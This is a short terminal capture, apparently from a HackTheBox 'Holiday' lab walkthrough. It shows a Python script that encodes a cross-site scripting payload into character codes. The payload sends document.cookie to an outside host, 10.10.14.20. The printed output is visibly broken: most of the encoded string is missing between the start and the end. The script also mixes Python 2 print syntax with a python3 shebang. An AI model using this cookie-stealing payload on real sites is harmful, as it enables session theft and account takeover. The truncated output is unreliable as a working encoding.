 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# cat char.py
#!/usr/bin/python3

target = "new Image().src='http://10.10.14.20/cookie='+document.cookie;"
result = []
for c in target:
    result.append(str(ord(c)))
print ', '.join(result)
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# python char.py
110, 101, 119, 32, 73, 109, 97, 103, 101, 40, 41, 46, 115, 114, 99, 61, 39, 104,
 117, 109, 101, 110, 116, 46, 99, 111, 111, 107, 105, 101, 59
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─#